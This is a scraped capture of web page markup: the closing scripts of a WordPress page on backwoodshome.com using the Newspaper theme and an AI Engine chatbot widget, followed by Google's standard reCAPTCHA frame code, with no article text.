data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:18,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o5yXqDPfMq8FmBNAZlLEmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075032383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>